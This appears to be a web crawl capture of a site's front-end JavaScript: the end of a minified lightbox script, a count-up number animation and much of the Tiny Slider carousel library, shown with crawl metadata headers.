this.events)this.events.hasOwnProperty(e)&&this.events[e].destroy();this.events=null}return!1}if(this.closing)return!1;this.closing=!0,this.stopSlideVideo(this.activeSlide),E(this.modal,"glightbox-closing"),L(this.overlay,"none"==this.settings.openEffect?"none":this.settings.cssEfects.fade.out),L(this.activeSlide,this.settings.closeEffect,(function(){if(t.activeSlide=null,t.prevActiveSlideIndex=null,t.prevActiveSlide=null,t.built=!1,t.events){for(var e in t.events)t.events.hasOwnProperty(e)&&t.events[e].destroy();t.events=null}var i=document.body;A(g,"glightbox-open"),A(i,"glightbox-open touching gdesc-open glightbox-touch glightbox-mobile gscrollbar-fixer"),t.modal.parentNode.removeChild(t.modal),w.isFunction(t.settings.onClose)&&t.settings.onClose();var n=document.querySelector(".gcss-styles");n&&n.parentNode.removeChild(n),t.lightboxOpen=!1,t.closing=null}))}},{key:"destroy",value:function(){this.close(),this.baseEvents.destroy()}}]),t}();return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=new J(t);return e.init(),e}}));


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.southkorealive.com/assets/fz/moban2/static/js/count-up.min.js
body_size: 745
content:
  var process = process || {env: {NODE_ENV: "development"}};
function counterUp(t){"use strict";this.defaults={duration:3e3,prepend:"",append:"%",selector:".countup",start:0,end:100,intvalues:!1,interval:100};var e=this;this.upating=!1,this.intervalID=null,this.props={};for(var r in this.defaults)"undefined"!=typeof r&&(e.props[r]=e.defaults[r],t.hasOwnProperty(r)&&e.props.hasOwnProperty(r)&&(e.props[r]=t[r]));this.domelems=document.querySelectorAll(this.props.selector),this.elems=[];var n={};this.domelems.forEach(function(t){n.obj=t;var r=parseInt(t.getAttribute("cup-start"));isNaN(r)?n.start=e.props.start:n.start=r;var p=parseInt(t.getAttribute("cup-end"));isNaN(p)?n.end=e.props.end:n.end=p;var a=parseInt(t.getAttribute("cup-duration"));isNaN(a)?n.duration=e.props.duration:n.duration=a;var s=t.getAttribute("cup-prepend");null==s?n.prepend=e.props.prepend:n.prepend=s;var i=t.getAttribute("cup-append");null==i?n.append=e.props.append:n.append=i;var o=t.getAttribute("cup-intval");null==o?n.intvalues=e.props.intvalues:n.intvalues=o,n.step=(n.end-n.start)/(n.duration/e.props.interval),n.val=n.start,e.elems.push(n),n={}})}counterUp.prototype.start=function(){"use strict";var t=this;this.intervalID=setInterval(function(){t.updating||t.update()},t.props.interval)},counterUp.prototype.update=function(){"use strict";this.updating=!0;var t=!0;this.elems.forEach(function(e){e.val+=e.step,e.val<e.end?(1==e.intvalues?e.obj.innerHTML=e.prepend+Math.floor(e.val).toString()+e.append:e.obj.innerHTML=e.prepend+(Math.round(100*e.val)/100).toString()+e.append,t=!1):e.obj.innerHTML=e.prepend+e.end.toString()+e.append}),1==t&&clearInterval(this.intervalID),this.updating=!1};


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.southkorealive.com/assets/fz/moban2/static/js/tiny-slider.js
body_size: 17032
content:
  var process = process || {env: {NODE_ENV: "development"}};
var tns = function () {
    var t = window,
        Ai = t.requestAnimationFrame || t.webkitRequestAnimationFrame || t.mozRequestAnimationFrame || t.msRequestAnimationFrame || function (t) {
            return setTimeout(t, 16)
        }, e = window, Ni = e.cancelAnimationFrame || e.mozCancelAnimationFrame || function (t) {
            clearTimeout(t)
        };

    function Li() {
        for (var t, e, n, i = arguments[0] || {}, a = 1, r = arguments.length; a < r; a++) if (null !== (t = arguments[a])) for (e in t) i !== (n = t[e]) && void 0 !== n && (i[e] = n);
        return i
    }

    function Bi(t) {
        return 0 <= ["true", "false"].indexOf(t) ? JSON.parse(t) : t
    }

    function Si(t, e, n, i) {
        if (i) try {
            t.setItem(e, n)
        } catch (t) {
        }
        return n
    }

    function Hi() {
        var t = document, e = t.body;
        return e || ((e = t.createElement("body")).fake = !0), e
    }

    var n = document.documentElement;

    function Oi(t) {
        var e = "";
        return t.fake && (e = n.style.overflow, t.style.background = "", t.style.overflow = n.style.overflow = "hidden", n.appendChild(t)), e
    }

    function Di(t, e) {
        t.fake && (t.remove(), n.style.overflow = e, n.offsetHeight)
    }

    function ki(t, e, n, i) {
        "insertRule" in t ? t.insertRule(e + "{" + n + "}", i) : t.addRule(e, n, i)
    }

    function Ri(t) {
        return ("insertRule" in t ? t.cssRules : t.rules).length
    }

    function Ii(t, e, n) {
        for (var i = 0, a = t.length; i < a; i++) e.call(n, t[i], i)
    }

    var i = "classList" in document.createElement("_"), Pi = i ? function (t, e) {
        return t.classList.contains(e)
    } : function (t, e) {
        return 0 <= t.className.indexOf(e)
    }, zi = i ? function (t, e) {
        Pi(t, e) || t.classList.add(e)
    } : function (t, e) {
        Pi(t, e) || (t.className += " " + e)
    }, Wi = i ? function (t, e) {
        Pi(t, e) && t.classList.remove(e)
    } : function (t, e) {
        Pi(t, e) && (t.className = t.className.replace(e, ""))
    };

    function qi(t, e) {
        return t.hasAttribute(e)
    }

    function Fi(t, e) {
        return t.getAttribute(e)
    }

    function r(t) {
        return void 0 !== t.item
    }

    function ji(t, e) {
        if (t = r(t) || t instanceof Array ? t : [t], "[object Object]" === Object.prototype.toString.call(e)) for (var n = t.length; n--;) for (var i in e) t[n].setAttribute(i, e[i])
    }

    function Vi(t, e) {
        t = r(t) || t instanceof Array ? t : [t];
        for (var n = (e = e instanceof Array ? e : [e]).length, i = t.length; i--;) for (var a = n; a--;) t[i].removeAttribute(e[a])
    }

    function Gi(t) {
        for (var e = [], n = 0, i = t.length; n < i; n++) e.push(t[n]);
        return e
    }

    function Qi(t, e) {
        "none" !== t.style.display && (t.style.display = "none")
    }

    function Xi(t, e) {
        "none" === t.style.display && (t.style.display = "")
    }

    function Yi(t) {
        return "none" !== window.getComputedStyle(t).display
    }

    function Ki(e) {
        if ("string" == typeof e) {
            var n = [e], i = e.charAt(0).toUpperCase() + e.substr(1);
            ["Webkit", "Moz", "ms", "O"].forEach(function (t) {
                "ms" === t && "transform" !== e || n.push(t + i)
            }), e = n
        }
        for (var t = document.createElement("fakeelement"), a = (e.length, 0); a < e.length; a++) {
            var r = e[a];
            if (void 0 !== t.style[r]) return r
        }
        return !1
    }

    function Ji(t, e) {
        var n = !1;
        return /^Webkit/.test(t) ? n = "webkit" + e + "End" : /^O/.test(t) ? n = "o" + e + "End" : t && (n = e.toLowerCase() + "end"), n
    }

    var a = !1;
    try {
        var o = Object.defineProperty({}, "passive", {
            get: function () {
                a = !0
            }
        });
        window.addEventListener("test", null, o)
    } catch (t) {
    }
    var u = !!a && {passive: !0};

    function Ui(t, e, n) {
        for (var i in e) {
            var a = 0 <= ["touchstart", "touchmove"].indexOf(i) && !n && u;
            t.addEventListener(i, e[i], a)
        }
    }

    function _i(t, e) {
        for (var n in e) {
            var i = 0 <= ["touchstart", "touchmove"].indexOf(n) && u;
            t.removeEventListener(n, e[n], i)
        }
    }

    function Zi() {
        return {
            topics: {}, on: function (t, e) {
                this.topics[t] = this.topics[t] || [], this.topics[t].push(e)
            }, off: function (t, e) {
                if (this.topics[t]) for (var n = 0; n < this.topics[t].length; n++) if (this.topics[t][n] === e) {
                    this.topics[t].splice(n, 1);
                    break
                }
            }, emit: function (e, n) {
                n.type = e, this.topics[e] && this.topics[e].forEach(function (t) {
                    t(n, e)
                })
            }
        }
    }

    Object.keys || (Object.keys = function (t) {
        var e = [];
        for (var n in t) Object.prototype.hasOwnProperty.call(t, n) && e.push(n);
        return e
    }), "remove" in Element.prototype || (Element.prototype.remove = function () {
        this.parentNode && this.parentNode.removeChild(this)
    });
    var $i = function (H) {
        H = Li({
            container: ".slider",
            mode: "carousel",
            axis: "horizontal",
            items: 1,
            gutter: 0,
            edgePadding: 0,
            fixedWidth: !1,
            autoWidth: !1,
            viewportMax: !1,
            slideBy: 1,
            center: !1,
            controls: !0,
            controlsPosition: "top",
            controlsText: ["prev", "next"],
            controlsContainer: !1,
            prevButton: !1,
            nextButton: !1,
            nav: !0,
            navPosition: "top",
            navContainer: !1,
            navAsThumbnails: !1,
            arrowKeys: !1,
            speed: 300,
            autoplay: !1,
            autoplayPosition: "top",
            autoplayTimeout: 5e3,
            autoplayDirection: "forward",
            autoplayText: ["start", "stop"],
            autoplayHoverPause: !1,
            autoplayButton: !1,
            autoplayButtonOutput: !0,
            autoplayResetOnVisibility: !0,
            animateIn: "tns-fadeIn",
            animateOut: "tns-fadeOut",
            animateNormal: "tns-normal",
            animateDelay: !1,
            loop: !0,
            rewind: !1,
            autoHeight: !1,
            responsive: !1,
            lazyload: !1,
            lazyloadSelector: ".tns-lazy-img",
            touch: !0,
            mouseDrag: !1,
            swipeAngle: 15,
            nested: !1,
            preventActionWhenRunning: !1,
            preventScrollOnTouch: !1,
            freezable: !0,
            onInit: !1,
            useLocalStorage: !0,
            nonce: !1
        }, H || {});
        var O = document, m = window, a = {ENTER: 13, SPACE: 32, LEFT: 37, RIGHT: 39}, e = {}, n = H.useLocalStorage;
        if (n) {
            var t = navigator.userAgent, i = new Date;
            try {
                (e = m.localStorage) ? (e.setItem(i, i), n = e.getItem(i) == i, e.removeItem(i)) : n = !1, n || (e = {})
            } catch (t) {
                n = !1
            }
            n && (e.tnsApp && e.tnsApp !== t && ["tC", "tPL", "tMQ", "tTf", "t3D", "tTDu", "tTDe", "tADu", "tADe", "tTE", "tAE"].forEach(function (t) {
                e.removeItem(t)
            }), localStorage.tnsApp = t)
        }
        var y = e.tC ? Bi(e.tC) : Si(e, "tC", function () {
                var t = document, e = Hi(), n = Oi(e), i = t.createElement("div"), a = !1;
                e.appendChild(i);
                try {
                    for (var r, o = "(10px * 10)", u = ["calc" + o, "-moz-calc" + o, "-webkit-calc" + o], l = 0; l < 3; l++) if (r = u[l], i.style.width = r, 100 === i.offsetWidth) {
                        a = r.replace(o, "");
                        break
                    }
                } catch (t) {
                }
                return e.fake ? Di(e, n) : i.remove(), a
            }(), n), g = e.tPL ? Bi(e.tPL) : Si(e, "tPL", function () {
                var t, e = document, n = Hi(), i = Oi(n), a = e.createElement("div"), r = e.createElement("div"), o = "";
                a.className = "tns-t-subp2", r.className = "tns-t-ct";
                for (var u = 0; u < 70; u++) o += "<div></div>";
                return r.innerHTML = o, a.appendChild(r), n.appendChild(a), t = Math.abs(a.getBoundingClientRect().left - r.children[67].getBoundingClientRect().left) < 2, n.fake ? Di(n, i) : a.remove(), t
            }(), n), D = e.tMQ ? Bi(e.tMQ) : Si(e, "tMQ", function () {
                if (window.matchMedia || window.msMatchMedia) return !0;
                var t, e = document, n = Hi(), i = Oi(n), a = e.createElement("div"), r = e.createElement("style"),
                    o = "@media all and (min-width:1px){.tns-mq-test{position:absolute}}";
                return r.type = "text/css", a.className = "tns-mq-test", n.appendChild(r), n.appendChild(a), r.styleSheet ? r.styleSheet.cssText = o : r.appendChild(e.createTextNode(o)), t = window.getComputedStyle ? window.getComputedStyle(a).position : a.currentStyle.position, n.fake ? Di(n, i) : a.remove(), "absolute" === t
            }(), n), r = e.tTf ? Bi(e.tTf) : Si(e, "tTf", Ki("transform"), n),
            o = e.t3D ? Bi(e.t3D) : Si(e, "t3D", function (t) {
                if (!t) return !1;
                if (!window.getComputedStyle) return !1;
                var e, n = document, i = Hi(), a = Oi(i), r = n.createElement("p"),
                    o = 9 < t.length ? "-" + t.slice(0, -9).toLowerCase() + "-" : "";
                return o += "transform", i.insertBefore(r, null), r.style[t] = "translate3d(1px,1px,1px)", e = window.getComputedStyle(r).getPropertyValue(o), i.fake ? Di(i, a) : r.remove(), void 0 !== e && 0 < e.length && "none" !== e
            }(r), n), x = e.tTDu ? Bi(e.tTDu) : Si(e, "tTDu", Ki("transitionDuration"), n),
            u = e.tTDe ? Bi(e.tTDe) : Si(e, "tTDe", Ki("transitionDelay"), n),
            b = e.tADu ? Bi(e.tADu) : Si(e, "tADu", Ki("animationDuration"), n),
            l = e.tADe ? Bi(e.tADe) : Si(e, "tADe", Ki("animationDelay"), n),
            s = e.tTE ? Bi(e.tTE) : Si(e, "tTE", Ji(x, "Transition"), n),
            c = e.tAE ? Bi(e.tAE) : Si(e, "tAE", Ji(b, "Animation"), n),
            f = m.console && "function" == typeof m.console.warn,
            d = ["container", "controlsContainer", "prevButton", "nextButton", "navContainer", "autoplayButton"],
            v = {};
        if (H.container.children) {
            if (d.forEach(function (t) {
                if ("string" == typeof H[t]) {
                    var e = H[t], n = O.querySelector(e);
                    if (v[t] = e, !n || !n.nodeName) return void (f && console.warn("Can't find", H[t]));
                    H[t] = n
                }
            }), !(H.container.children.length < 1)) {
                var k = H.responsive, R = H.nested, I = "carousel" === H.mode;
                if (k) {
                    0 in k && (H = Li(H, k[0]), delete k[0]);
                    var p = {};
                    for (var h in k) {
                        var w = k[h];
                        w = "number" == typeof w ? {items: w} : w, p[h] = w
                    }
                    k = p, p = null
                }
                if (I || function t(e) {
                    for (var n in e) I || ("slideBy" === n && (e[n] = "page"), "edgePadding" === n && (e[n] = !1), "autoHeight" === n && (e[n] = !1)), "responsive" === n && t(e[n])
                }(H), !I) {
                    H.axis = "horizontal", H.slideBy = "page", H.edgePadding = !1;
                    var P = H.animateIn, z = H.animateOut, C = H.animateDelay, W = H.animateNormal
                }
                var M, q, F = "horizontal" === H.axis, T = O.createElement("div"), j = O.createElement("div"),
                    V = H.container, E = V.parentNode, A = V.outerHTML, G = V.children, Q = G.length, X = rn(), Y = !1;
                k && En(), I && (V.className += " tns-vpfix");
                var N, L, B, S, K, J, U, _, Z, $ = H.autoWidth, tt = sn("fixedWidth"), et = sn("edgePadding"),
                    nt = sn("gutter"), it = un(), at = sn("center"), rt = $ ? 1 : Math.floor(sn("items")),
                    ot = sn("slideBy"), ut = H.viewportMax || H.fixedWidthViewportWidth, lt = sn("arrowKeys"),
                    st = sn("speed"), ct = H.rewind, ft = !ct && H.loop, dt = sn("autoHeight"), vt = sn("controls"),
                    pt = sn("controlsText"), ht = sn("nav"), mt = sn("touch"), yt = sn("mouseDrag"),
                    gt = sn("autoplay"),
                    xt = sn("autoplayTimeout"), bt = sn("autoplayText"), wt = sn("autoplayHoverPause"),
                    Ct = sn("autoplayResetOnVisibility"),
                    Mt = (U = null, _ = sn("nonce"), Z = document.createElement("style"), U && Z.setAttribute("media", U), _ && Z.setAttribute("nonce", _), document.querySelector("head").appendChild(Z), Z.sheet ? Z.sheet : Z.styleSheet),
                    Tt = H.lazyload, Et = H.lazyloadSelector, At = [], Nt = ft ? (K = function () {
                        {
                            if ($ || tt && !ut) return Q - 1;
                            var t = tt ? "fixedWidth" : "items", e = [];
                            if ((tt || H[t] < Q) && e.push(H[t]), k) for (var n in k) {
                                var i = k[n][t];
                                i && (tt || i < Q) && e.push(i)
                            }
                            return e.length || e.push(0), Math.ceil(tt ? ut / Math.min.apply(null, e) : Math.max.apply(null, e))
                        }
                    }(), J = I ? Math.ceil((5 * K - Q) / 2) : 4 * K - Q, J = Math.max(K, J), ln("edgePadding") ? J + 1 : J) : 0,
                    Lt = I ? Q + 2 * Nt : Q + Nt, Bt = !(!tt && !$ || ft), St = tt ? _n() : null, Ht = !I || !ft,
                    Ot = F ? "left" : "top", Dt = "", kt = "", Rt = tt ? function () {
                        return at && !ft ? Q - 1 : Math.ceil(-St / (tt + nt))
                    } : $ ? function () {
                        for (var t = 0; t < Lt; t++) if (N[t] >= -St) return t
                    } : function () {
                        return at && I && !ft ? Q - 1 : ft || I ? Math.max(0, Lt - Math.ceil(rt)) : Lt - 1
                    }, It = en(sn("startIndex")), Pt = It, zt = (tn(), 0), Wt = $ ? null : Rt(),
                    qt = H.preventActionWhenRunning, Ft = H.swipeAngle, jt = !Ft || "?", Vt = !1, Gt = H.onInit,
                    Qt = new Zi, Xt = " tns-slider tns-" + H.mode,
                    Yt = V.id || (S = window.tnsId, window.tnsId = S ? S + 1 : 1, "tns" + window.tnsId),
                    Kt = sn("disable"),
                    Jt = !1, Ut = H.freezable, _t = !(!Ut || $) && Tn(), Zt = !1, $t = {
                        click: oi, keydown: function (t) {
                            t = pi(t);
                            var e = [a.LEFT, a.RIGHT].indexOf(t.keyCode);
                            0 <= e && (0 === e ? we.disabled || oi(t, -1) : Ce.disabled || oi(t, 1))
                        }
                    }, te = {
                        click: function (t) {
                            if (Vt) {
                                if (qt) return;
                                ai()
                            }
                            var e = hi(t = pi(t));
                            for (; e !== Ae && !qi(e, "data-nav");) e = e.parentNode;
                            if (qi(e, "data-nav")) {
                                var n = Se = Number(Fi(e, "data-nav")), i = tt || $ ? n * Q / Le : n * rt,
                                    a = le ? n : Math.min(Math.ceil(i), Q - 1);
                                ri(a, t), He === n && (Pe && fi(), Se = -1)
                            }
                        }, keydown: function (t) {
                            t = pi(t);
                            var e = O.activeElement;
                            if (!qi(e, "data-nav")) return;
                            var n = [a.LEFT, a.RIGHT, a.ENTER, a.SPACE].indexOf(t.keyCode), i = Number(Fi(e, "data-nav"));
                            0 <= n && (0 === n ? 0 < i && vi(Ee[i - 1]) : 1 === n ? i < Le - 1 && vi(Ee[i + 1]) : ri(Se = i, t))
                        }
                    }, ee = {
                        mouseover: function () {
                            Pe && (li(), ze = !0)
                        }, mouseout: function () {
                            ze && (ui(), ze = !1)
                        }
                    }, ne = {
                        visibilitychange: function () {
                            O.hidden ? Pe && (li(), qe = !0) : qe && (ui(), qe = !1)
                        }
                    }, ie = {
                        keydown: function (t) {
                            t = pi(t);
                            var e = [a.LEFT, a.RIGHT].indexOf(t.keyCode);
                            0 <= e && oi(t, 0 === e ? -1 : 1)
                        }
                    }, ae = {touchstart: xi, touchmove: bi, touchend: wi, touchcancel: wi},
                    re = {mousedown: xi, mousemove: bi, mouseup: wi, mouseleave: wi}, oe = ln("controls"),
                    ue = ln("nav"),
                    le = !!$ || H.navAsThumbnails, se = ln("autoplay"), ce = ln("touch"), fe = ln("mouseDrag"),
                    de = "tns-slide-active", ve = "tns-slide-cloned", pe = "tns-complete", he = {
                        load: function (t) {
                            kn(hi(t))
                        }, error: function (t) {
                            e = hi(t), zi(e, "failed"), Rn(e);
                            var e
                        }
                    }, me = "force" === H.preventScrollOnTouch;
                if (oe) var ye, ge, xe = H.controlsContainer,
                    be = H.controlsContainer ? H.controlsContainer.outerHTML : "",
                    we = H.prevButton, Ce = H.nextButton, Me = H.prevButton ? H.prevButton.outerHTML : "",
                    Te = H.nextButton ? H.nextButton.outerHTML : "";
                if (ue) var Ee, Ae = H.navContainer, Ne = H.navContainer ? H.navContainer.outerHTML : "",
                    Le = $ ? Q : Mi(),
                    Be = 0, Se = -1, He = an(), Oe = He, De = "tns-nav-active", ke = "Carousel Page ",
                    Re = " (Current Slide)";
                if (se) var Ie, Pe, ze, We, qe, Fe = "forward" === H.autoplayDirection ? 1 : -1, je = H.autoplayButton,
                    Ve = H.autoplayButton ? H.autoplayButton.outerHTML : "",
                    Ge = ["<span class='tns-visually-hidden'>", " animation</span>"];
                if (ce || fe) var Qe, Xe, Ye = {}, Ke = {}, Je = !1, Ue = F ? function (t, e) {
                    return t.x - e.x
                } : function (t, e) {
                    return t.y - e.y
                };
                $ || $e(Kt || _t), r && (Ot = r, Dt = "translate", o ? (Dt += F ? "3d(" : "3d(0px, ", kt = F ? ", 0px, 0px)" : ", 0px)") : (Dt += F ? "X(" : "Y(", kt = ")")), I && (V.className = V.className.replace("tns-vpfix", "")), function () {
                    ln("gutter");
                    T.className = "tns-outer", j.className = "tns-inner", T.id = Yt + "-ow", j.id = Yt + "-iw", "" === V.id && (V.id = Yt);
                    Xt += g || $ ? " tns-subpixel" : " tns-no-subpixel", Xt += y ? " tns-calc" : " tns-no-calc", $ && (Xt += " tns-autowidth");
                    Xt += " tns-" + H.axis, V.className += Xt, I ? ((M = O.createElement("div")).id = Yt + "-mw", M.className = "tns-ovh", T.appendChild(M), M.appendChild(j)) : T.appendChild(j);
                    if (dt) {
                        var t = M || j;
                        t.className += " tns-ah"
                    }
                    if (E.insertBefore(T, V), j.appendChild(V), Ii(G, function (t, e) {
                        zi(t, "tns-item"), t.id || (t.id = Yt + "-item" + e), !I && W && zi(t, W), ji(t, {
                            "aria-hidden": "true",
                            tabindex: "-1"
                        })
                    }), Nt) {
                        for (var e = O.createDocumentFragment(), n = O.createDocumentFragment(), i = Nt; i--;) {
                            var a = i % Q, r = G[a].cloneNode(!0);
                            if (zi(r, ve), Vi(r, "id"), n.insertBefore(r, n.firstChild), I) {
                                var o = G[Q - 1 - a].cloneNode(!0);
                                zi(o, ve), Vi(o, "id"), e.appendChild(o)
                            }
                        }
                        V.insertBefore(e, V.firstChild), V.appendChild(n), G = V.children
                    }
                }(), function () {
                    if (!I) for (var t = It, e = It + Math.min(Q, rt); t < e; t++) {
                        var n = G[t];
                        n.style.left = 100 * (t - It) / rt + "%", zi(n, P), Wi(n, W)
                    }
                    F && (g || $ ? (ki(Mt, "#" + Yt + " > .tns-item", "font-size:" + m.getComputedStyle(G[0]).fontSize + ";", Ri(Mt)), ki(Mt, "#" + Yt, "font-size:0;", Ri(Mt))) : I && Ii(G, function (t, e) {
                        var n;
                        t.style.marginLeft = (n = e, y ? y + "(" + 100 * n + "% / " + Lt + ")" : 100 * n / Lt + "%")
                    }));
                    if (D) {
                        if (x) {
                            var i = M && H.autoHeight ? hn(H.speed) : "";
                            ki(Mt, "#" + Yt + "-mw", i, Ri(Mt))
                        }
                        i = cn(H.edgePadding, H.gutter, H.fixedWidth, H.speed, H.autoHeight), ki(Mt, "#" + Yt + "-iw", i, Ri(Mt)), I && (i = F && !$ ? "width:" + fn(H.fixedWidth, H.gutter, H.items) + ";" : "", x && (i += hn(st)), ki(Mt, "#" + Yt, i, Ri(Mt))), i = F && !$ ? dn(H.fixedWidth, H.gutter, H.items) : "", H.gutter && (i += vn(H.gutter)), I || (x && (i += hn(st)), b && (i += mn(st))), i && ki(Mt, "#" + Yt + " > .tns-item", i, Ri(Mt))
                    } else {
                        I && dt && (M.style[x] = st / 1e3 + "s"), j.style.cssText = cn(et, nt, tt, dt), I && F && !$ && (V.style.width = fn(tt, nt, rt));
                        var i = F && !$ ? dn(tt, nt, rt) : "";
                        nt && (i += vn(nt)), i && ki(Mt, "#" + Yt + " > .tns-item", i, Ri(Mt))
                    }
                    if (k && D) for (var a in k) {
                        a = parseInt(a);
                        var r = k[a], i = "", o = "", u = "", l = "", s = "", c = $ ? null : sn("items", a),
                            f = sn("fixedWidth", a), d = sn("speed", a), v = sn("edgePadding", a),
                            p = sn("autoHeight", a),
                            h = sn("gutter", a);
                        x && M && sn("autoHeight", a) && "speed" in r && (o = "#" + Yt + "-mw{" + hn(d) + "}"), ("edgePadding" in r || "gutter" in r) && (u = "#" + Yt + "-iw{" + cn(v, h, f, d, p) + "}"), I && F && !$ && ("fixedWidth" in r || "items" in r || tt && "gutter" in r) && (l = "width:" + fn(f, h, c) + ";"), x && "speed" in r && (l += hn(d)), l && (l = "#" + Yt + "{" + l + "}"), ("fixedWidth" in r || tt && "gutter" in r || !I && "items" in r) && (s += dn(f, h, c)), "gutter" in r && (s += vn(h)), !I && "speed" in r && (x && (s += hn(d)), b && (s += mn(d))), s && (s = "#" + Yt + " > .tns-item{" + s + "}"), (i = o + u + l + s) && Mt.insertRule("@media (min-width: " + a / 16 + "em) {" + i + "}", Mt.cssRules.length)
                    }
                }(), yn();
                var _e = ft ? I ? function () {
                    var t = zt, e = Wt;
                    t += ot, e -= ot, et ? (t += 1, e -= 1) : tt && (it + nt) % (tt + nt) && (e -= 1), Nt && (e < It ? It -= Q : It < t && (It += Q))
                } : function () {
                    if (Wt < It) for (; zt + Q <= It;) It -= Q; else if (It < zt) for (; It <= Wt - Q;) It += Q
                } : function () {
                    It = Math.max(zt, Math.min(Wt, It))
                }, Ze = I ? function () {
                    var e, n, i, a, t, r, o, u, l, s, c;
                    Jn(V, ""), x || !st ? (ti(), st && Yi(V) || ai()) : (e = V, n = Ot, i = Dt, a = kt, t = Zn(), r = st, o = ai, u = Math.min(r, 10), l = 0 <= t.indexOf("%") ? "%" : "px", t = t.replace(l, ""), s = Number(e.style[n].replace(i, "").replace(a, "").replace(l, "")), c = (t - s) / r * u, setTimeout(function t() {
                        r -= u, s += c, e.style[n] = i + s + l + a, 0 < r ? setTimeout(t, u) : o()
                    }, u)), F || Ci()
                } : function () {
                    At = [];
                    var t = {};
                    t[s] = t[c] = ai, _i(G[Pt], t), Ui(G[It], t), ei(Pt, P, z, !0), ei(It, W, P), s && c && st && Yi(V) || ai()
                };
                return {
                    version: "2.9.2", getInfo: Ei, events: Qt, goTo: ri, play: function () {
                        gt && !Pe && (ci(), We = !1)
                    }, pause: function () {
                        Pe && (fi(), We = !0)
                    }, isOn: Y, updateSliderHeight: Fn, refresh: yn, destroy: function () {
                        if (Mt.disabled = !0, Mt.ownerNode && Mt.ownerNode.remove(), _i(m, {resize: Cn}), lt && _i(O, ie), xe && _i(xe, $t), Ae && _i(Ae, te), _i(V, ee), _i(V, ne), je && _i(je, {click: di}), gt && clearInterval(Ie), I && s) {
                            var t = {};
                            t[s] = ai, _i(V, t)
                        }
                        mt && _i(V, ae), yt && _i(V, re);
                        var r = [A, be, Me, Te, Ne, Ve];
                        for (var e in d.forEach(function (t, e) {
                            var n = "container" === t ? T : H[t];
                            if ("object" == typeof n && n) {
                                var i = !!n.previousElementSibling && n.previousElementSibling, a = n.parentNode;
                                n.outerHTML = r[e], H[t] = i ? i.nextElementSibling : a.firstElementChild
                            }
                        }), d = P = z = C = W = F = T = j = V = E = A = G = Q = q = X = $ = tt = et = nt = it = rt = ot = ut = lt = st = ct = ft = dt = Mt = Tt = N = At = Nt = Lt = Bt = St = Ht = Ot = Dt = kt = Rt = It = Pt = zt = Wt = Ft = jt = Vt = Gt = Qt = Xt = Yt = Kt = Jt = Ut = _t = Zt = $t = te = ee = ne = ie = ae = re = oe = ue = le = se = ce = fe = de = pe = he = L = vt = pt = xe = be = we = Ce = ye = ge = ht = Ae = Ne = Ee = Le = Be = Se = He = Oe = De = ke = Re = gt = xt = Fe = bt = wt = je = Ve = Ct = Ge = Ie = Pe = ze = We = qe = Ye = Ke = Qe = Je = Xe = Ue = mt = yt = null, this) "rebuild" !== e && (this[e] = null);
                        Y = !1
                    }, rebuild: function () {
                        return $i(Li(H, v))
                    }
                }
            }
        }


        function $e(t) {
            t && (vt = ht = mt = yt = lt = gt = wt = Ct = !1)
        }

        function tn() {
            for (var t = I ? It - Nt : It; t < 0;) t += Q;
            return t % Q + 1
        }

        function en(t) {
            return t = t ? Math.max(0, Math.min(ft ? Q - 1 : Q - rt, t)) : 0, I ? t + Nt : t
        }

        function nn(t) {
            for (null == t && (t = It), I && (t -= Nt); t < 0;) t += Q;
            return Math.floor(t % Q)
        }

        function an() {
            var t, e = nn();
            return t = le ? e : tt || $ ? Math.ceil((e + 1) * Le / Q - 1) : Math.floor(e / rt), !ft && I && It === Wt && (t = Le - 1), t
        }

        function rn() {
            return m.innerWidth || O.documentElement.clientWidth || O.body.clientWidth
        }

        function on(t) {
            return "top" === t ? "afterbegin" : "beforeend"
        }

        function un() {
            var t = et ? 2 * et - nt : 0;
            return function t(e) {
                if (null != e) {
                    var n, i, a = O.createElement("div");
                    return e.appendChild(a), i = (n = a.getBoundingClientRect()).right - n.left, a.remove(), i || t(e.parentNode)
                }
            }(E) - t
        }

        function ln(t) {
            if (H[t]) return !0;
            if (k) for (var e in k) if (k[e][t]) return !0;
            return !1
        }

        function sn(t, e) {
            if (null == e && (e = X), "items" === t && tt) return Math.floor((it + nt) / (tt + nt)) || 1;
            var n = H[t];
            if (k) for (var i in k) e >= parseInt(i) && t in k[i] && (n = k[i][t]);
            return "slideBy" === t && "page" === n && (n = sn("items")), I || "slideBy" !== t && "items" !== t || (n = Math.floor(n)), n
        }

        function cn(t, e, n, i, a) {
            var r = "";
            if (void 0 !== t) {
                var o = t;
                e && (o -= e), r = F ? "margin: 0 " + o + "px 0 " + t + "px;" : "margin: " + t + "px 0 " + o + "px 0;"
            } else if (e && !n) {
                var u = "-" + e + "px";
                r = "margin: 0 " + (F ? u + " 0 0" : "0 " + u + " 0") + ";"
            }
            return !I && a && x && i && (r += hn(i)), r
        }

        function fn(t, e, n) {
            return t ? (t + e) * Lt + "px" : y ? y + "(" + 100 * Lt + "% / " + n + ")" : 100 * Lt / n + "%"
        }

        function dn(t, e, n) {
            var i;
            if (t) i = t + e + "px"; else {
                I || (n = Math.floor(n));
                var a = I ? Lt : n;
                i = y ? y + "(100% / " + a + ")" : 100 / a + "%"
            }
            return i = "width:" + i, "inner" !== R ? i + ";" : i + " !important;"
        }

        function vn(t) {
            var e = "";
            !1 !== t && (e = (F ? "padding-" : "margin-") + (F ? "right" : "bottom") + ": " + t + "px;");
            return e
        }

        function pn(t, e) {
            var n = t.substring(0, t.length - e).toLowerCase();
            return n && (n = "-" + n + "-"), n
        }

        function hn(t) {
            return pn(x, 18) + "transition-duration:" + t / 1e3 + "s;"
        }

        function mn(t) {
            return pn(b, 17) + "animation-duration:" + t / 1e3 + "s;"
        }

        function yn() {
            if (ln("autoHeight") || $ || !F) {
                var t = V.querySelectorAll("img");
                Ii(t, function (t) {
                    var e = t.src;
                    Tt || (e && e.indexOf("data:image") < 0 ? (t.src = "", Ui(t, he), zi(t, "loading"), t.src = e) : kn(t))
                }), Ai(function () {
                    zn(Gi(t), function () {
                        L = !0
                    })
                }), ln("autoHeight") && (t = In(It, Math.min(It + rt - 1, Lt - 1))), Tt ? gn() : Ai(function () {
                    zn(Gi(t), gn)
                })
            } else I && $n(), bn(), wn()
        }

        function gn() {
            if ($ && 1 < Q) {
                var i = ft ? It : Q - 1;
                !function t() {
                    var e = G[i].getBoundingClientRect().left, n = G[i - 1].getBoundingClientRect().right;
                    Math.abs(e - n) <= 1 ? xn() : setTimeout(function () {
                        t()
